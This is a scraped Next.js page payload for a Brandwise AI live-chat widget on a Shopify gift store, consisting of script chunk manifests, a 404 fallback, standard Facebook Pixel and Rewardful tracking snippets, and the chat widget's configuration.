async=""></script><script>(self.__next_f=self.__next_f||[]).push([0])</script><script>self.__next_f.push([1,"1:\"$Sreact.fragment\"\n3:I[56017,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"80762\",\"static/chunks/app/(public-invite)/layout-69c6bb0e0d19ed59.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"default\"]\n4:I[51914,[],\"\"]\n5:I[77896,[],\"\"]\n7:I[73411,[],\"OutletBoundary\"]\n9:I[32114,[],\"AsyncMetadataOutlet\"]\nb:I[73411,[],\"ViewportBoundary\"]\nd:I[73411,[],\"MetadataBoundary\"]\ne:\"$Sreact.suspense\"\n10:I[4258,[],\"\"]\n11:I[1935,[\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"96231\",\"static/chunks/96231-71aca36158d9ddc9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"37340\",\"static/chunks/app/(authenticated)/layout-9e8a4c40f5753ce5.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"ConvexAuthNextjsClientProvider\"]\n"])</script><script>self.__next_f.push([1,"12:I[88595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"AxiomWebVitals\"]\n"])</script><script>self.__next_f.push([1,"13:I[52094,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"\"]\n"])</script><script>self.__next_f.push([1,"14:I[62291,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"TRPCProvider\"]\n"])</script><script>self.__next_f.push([1,"15:I[56595,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"NuqsAdapter\"]\n"])</script><script>self.__next_f.push([1,"16:I[32600,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"ThemeProvider\"]\n"])</script><script>self.__next_f.push([1,"17:I[22204,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"TooltipProvider\"]\n"])</script><script>self.__next_f.push([1,"18:I[61020,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"Analytics\"]\n"])</script><script>self.__next_f.push([1,"19:I[23771,[\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"64896\",\"static/chunks/64896-b1ffea1ee7076991.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"83780\",\"static/chunks/83780-548e9d089db69763.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23289\",\"static/chunks/23289-1033d37ada47143d.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"54918\",\"static/chunks/54918-258760486472e520.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"7177\",\"static/chunks/app/layout-b2d500892f31ca1c.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"Toaster\"]\n"])</script><script>self.__next_f.push([1,"1a:I[89434,[],\"IconMark\"]\n:HL[\"/_next/static/media/e4af272ccee01ff0-s.p.woff2\",\"font\",{\"crossOrigin\":\"\",\"type\":\"font/woff2\"}]\n:HL[\"/_next/static/css/857b73bf424a50ee.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"style\"]\n:HL[\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"style\"]\n"])</script><script>self.__next_f.push([1,"0:{\"P\":null,\"b\":\"iW7n-0f_3tj2-GoatR76C\",\"p\":\"\",\"c\":[\"\",\"live-chat\",\"shopify\",\"28003598418?userKey=bw_1769869441712_s9hzbjekc\u0026currentTime=2026-01-31T14%3A24%3A01.712Z\u0026ipAddress=3.145.109.10\u0026city=Columbus\u0026country=US\u0026origin=shopify\"],\"i\":false,\"f\":[[[\"\",{\"children\":[\"(public-with-query-client)\",{\"children\":[\"live-chat\",{\"children\":[\"shopify\",{\"children\":[[\"shopId\",\"28003598418\",\"d\"],{\"children\":[\"__PAGE__?{\\\"userKey\\\":\\\"bw_1769869441712_s9hzbjekc\\\",\\\"currentTime\\\":\\\"2026-01-31T14:24:01.712Z\\\",\\\"ipAddress\\\":\\\"3.145.109.10\\\",\\\"city\\\":\\\"Columbus\\\",\\\"country\\\":\\\"US\\\",\\\"origin\\\":\\\"shopify\\\"}\",{}]}]}]}]}]},\"$undefined\",\"$undefined\",true],[\"\",[\"$\",\"$1\",\"c\",{\"children\":[[[\"$\",\"link\",\"0\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/857b73bf424a50ee.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}],[\"$\",\"link\",\"1\",{\"rel\":\"stylesheet\",\"href\":\"/_next/static/css/7e7d96b1e6991756.css?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"precedence\":\"next\",\"crossOrigin\":\"$undefined\",\"nonce\":\"$undefined\"}]],\"$L2\"]}],{\"children\":[\"(public-with-query-client)\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"div\",null,{\"className\":\"bg-white h-screen overflow-hidden\",\"children\":[\"$\",\"$L3\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":{\"fontFamily\":\"system-ui,\\\"Segoe UI\\\",Roboto,Helvetica,Arial,sans-serif,\\\"Apple Color Emoji\\\",\\\"Segoe UI Emoji\\\"\",\"height\":\"100vh\",\"textAlign\":\"center\",\"display\":\"flex\",\"flexDirection\":\"column\",\"alignItems\":\"center\",\"justifyContent\":\"center\"},\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":{\"display\":\"inline-block\",\"margin\":\"0 20px 0 0\",\"padding\":\"0 23px 0 0\",\"fontSize\":24,\"fontWeight\":500,\"verticalAlign\":\"top\",\"lineHeight\":\"49px\"},\"children\":404}],[\"$\",\"div\",null,{\"style\":{\"display\":\"inline-block\"},\"children\":[\"$\",\"h2\",null,{\"style\":{\"fontSize\":14,\"fontWeight\":400,\"lineHeight\":\"49px\",\"margin\":0},\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]]}],{\"children\":[\"live-chat\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"shopify\",[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[[\"shopId\",\"28003598418\",\"d\"],[\"$\",\"$1\",\"c\",{\"children\":[null,[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$1\",\"c\",{\"children\":[\"$L6\",null,[\"$\",\"$L7\",null,{\"children\":[\"$L8\",[\"$\",\"$L9\",null,{\"promise\":\"$@a\"}]]}]]}],{},null,false]},null,false]},null,false]},null,false]},null,false]},null,false],[\"$\",\"$1\",\"h\",{\"children\":[null,[[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}],[\"$\",\"meta\",null,{\"name\":\"next-size-adjust\",\"content\":\"\"}]],[\"$\",\"$Ld\",null,{\"children\":[\"$\",\"div\",null,{\"hidden\":true,\"children\":[\"$\",\"$e\",null,{\"fallback\":null,\"children\":\"$Lf\"}]}]}]]}],false]],\"m\":\"$undefined\",\"G\":[\"$10\",[]],\"s\":false,\"S\":false}\n"])</script><script>self.__next_f.push([1,"2:[\"$\",\"$L11\",null,{\"serverState\":{\"_state\":{\"token\":null,\"refreshToken\":\"dummy\"},\"_timeFetched\":1769869441850},\"apiRoute\":\"$undefined\",\"storage\":\"localStorage\",\"storageNamespace\":\"$undefined\",\"verbose\":true,\"children\":[\"$\",\"html\",null,{\"lang\":\"en\",\"suppressHydrationWarning\":true,\"children\":[[\"$\",\"head\",null,{\"children\":[[\"$\",\"$L12\",null,{}],[\"$\",\"$L13\",null,{\"id\":\"facebook-pixel\",\"strategy\":\"afterInteractive\",\"dangerouslySetInnerHTML\":{\"__html\":\"\\n                !function(f,b,e,v,n,t,s)\\n                {if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};\\n                if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\\n                n.queue=[];t=b.createElement(e);t.async=!0;\\n                t.src='https://connect.facebook.net/en_US/fbevents.js';\\n                s=b.getElementsByTagName(e)[0];\\n                s.parentNode.insertBefore(t,s)}(window, document,'script','https://connect.facebook.net/en_US/fbevents.js'); \\n                fbq('init','913102260399166'); // Replace 'YOUR_PIXEL_ID' with your actual Facebook Pixel ID \\n                fbq('track', 'PageView');\\n              \"}}],[\"$\",\"noscript\",null,{\"children\":[\"$\",\"img\",null,{\"height\":\"1\",\"width\":\"1\",\"style\":{\"display\":\"none\"},\"alt\":\"facebook\",\"src\":\"https://www.facebook.com/tr?id=913102260399166\u0026ev=PageView\u0026noscript=1\"}]}]]}],[\"$\",\"body\",null,{\"className\":\"__className_f367f3\",\"children\":[[\"$\",\"$L14\",null,{\"children\":[\"$\",\"$L15\",null,{\"children\":[\"$\",\"$L16\",null,{\"attribute\":\"class\",\"children\":[\"$\",\"$L17\",null,{\"children\":[\"$\",\"$L4\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L5\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[[\"$\",\"title\",null,{\"children\":\"404: This page could not be found.\"}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:style\",\"children\":[\"$\",\"div\",null,{\"children\":[[\"$\",\"style\",null,{\"dangerouslySetInnerHTML\":{\"__html\":\"body{color:#000;background:#fff;margin:0}.next-error-h1{border-right:1px solid rgba(0,0,0,.3)}@media (prefers-color-scheme:dark){body{color:#fff;background:#000}.next-error-h1{border-right:1px solid rgba(255,255,255,.3)}}\"}}],[\"$\",\"h1\",null,{\"className\":\"next-error-h1\",\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:1:props:style\",\"children\":404}],[\"$\",\"div\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:style\",\"children\":[\"$\",\"h2\",null,{\"style\":\"$0:f:0:1:2:children:1:props:children:1:props:children:props:children:props:notFound:0:1:props:children:props:children:2:props:children:props:style\",\"children\":\"This page could not be found.\"}]}]]}]}]],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}]}]}]}],[\"$\",\"$L13\",null,{\"src\":\"https://r.wdfl.co/rw.js\",\"data-rewardful\":\"b0b59d\"}],[\"$\",\"$L13\",null,{\"id\":\"rewardful-queue\",\"strategy\":\"afterInteractive\",\"children\":\"(function(w,r){w._rwq=r;w[r]=w[r]||function(){(w[r].q=w[r].q||[]).push(arguments)}})(window,'rewardful');\"}],[\"$\",\"$L18\",null,{}],[\"$\",\"$L19\",null,{\"toastOptions\":{\"style\":{\"maxWidth\":500}}}]]}]]}]}]\n"])</script><script>self.__next_f.push([1,"c:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"meta\",\"1\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n8:null\na:{\"metadata\":[[\"$\",\"title\",\"0\",{\"children\":\"Brandwise\"}],[\"$\",\"meta\",\"1\",{\"name\":\"description\",\"content\":\"Social engagement\"}],[\"$\",\"link\",\"2\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"32x21\"}],[\"$\",\"link\",\"3\",{\"rel\":\"icon\",\"href\":\"/brandwise-logo.svg\"}],[\"$\",\"$L1a\",\"4\",{}]],\"error\":null,\"digest\":\"$undefined\"}\nf:\"$a:metadata\"\n"])</script><script>self.__next_f.push([1,"1b:I[59660,[\"57344\",\"static/chunks/a5ca56ec-55c322e2fd21a27e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"81164\",\"static/chunks/81164-a79b99b155afc3c9.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"11791\",\"static/chunks/11791-8facea8e4e93d35e.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"67839\",\"static/chunks/67839-affa4736d00431ac.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26546\",\"static/chunks/26546-8dabc4b367b945c7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"75484\",\"static/chunks/75484-b9a417e70760fad6.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"47142\",\"static/chunks/47142-41bc7cdd5052c015.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23771\",\"static/chunks/23771-bf8e734aca2e63a4.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"38194\",\"static/chunks/38194-9bcb90cfd21c2ae7.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"2626\",\"static/chunks/2626-a8282bb1ca913e7f.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"72184\",\"static/chunks/72184-cb26ade9fb3581ee.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"45782\",\"static/chunks/45782-68a08a0c9f81d755.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"26582\",\"static/chunks/26582-798780cad0e6c6ee.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"14698\",\"static/chunks/14698-52fa1de5937ad839.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"65494\",\"static/chunks/65494-7418735c30e3f170.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"63630\",\"static/chunks/63630-ef634ce5bf9e36d2.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"98833\",\"static/chunks/98833-183d29a7aa0c959f.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\",\"23906\",\"static/chunks/app/(public-with-query-client)/live-chat/shopify/%5BshopId%5D/page-e602895d676edb50.js?dpl=dpl_Buzcg2Pk5ZSqPphpmDTkoeurSw99\"],\"LiveChatClient\"]\n"])</script><script>self.__next_f.push([1,"6:[\"$\",\"$L1b\",null,{\"config\":{\"_creationTime\":1762220042664.0818,\"_id\":\"t577w61gag1bhxmjgrs0zydqn57ts5ng\",\"aiModeEnabled\":true,\"aiRepliesDelay\":3000,\"autoReplyLabelIds\":[\"rx722xeqfpp2038tzyx87t2efx7tqqdm\",\"rx75me0yej1fa2jh558pspm3b57tq891\",\"rx76an0ey5b8fx7tq6dbez0tdd7z3rvw\",\"rx7fa9nwxsfz34q4m2wpjgwqs57z2hdn\"],\"color\":\"#000000\",\"connectedShopifyLiveChatAccountId\":\"sd7ahwxdz7rkn5z32aneeft1697tpknn\",\"displayName\":\"Nancy\",\"inputPlaceholder\":\"Type your message...\",\"logo\":\"kg21jyacp3hf22g5kxktfq7z817v1nw8\",\"logoUrl\":\"https://tacit-zebra-427.convex.cloud/api/storage/6dcd5e6f-5ede-4467-9c73-cbd8cd7d2ce6\",\"organization\":{\"_creationTime\":1762145439302.1438,\"_id\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"aiCreditBalance\":3782,\"creditOnHold\":false,\"isDraft\":false,\"name\":\"MZB\",\"onboardingData\":{\"website\":\"https://makezbrightgifts.com/\"},\"organizationPaused\":false},\"organizationId\":\"kh71gf10emnp2bw5y3a4t54cy17tqbjm\",\"theme\":\"dark\",\"welcomeMessages\":\"Hello! How can we help you today?\"},\"initialConversationId\":\"sh75vdjc2saamzxj0ed70a6vq1809pna\",\"userKey\":\"bw_1769869441712_s9hzbjekc\",\"shopId\":\"28003598418\",\"aiModeEnabled\":true}]\n"])</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
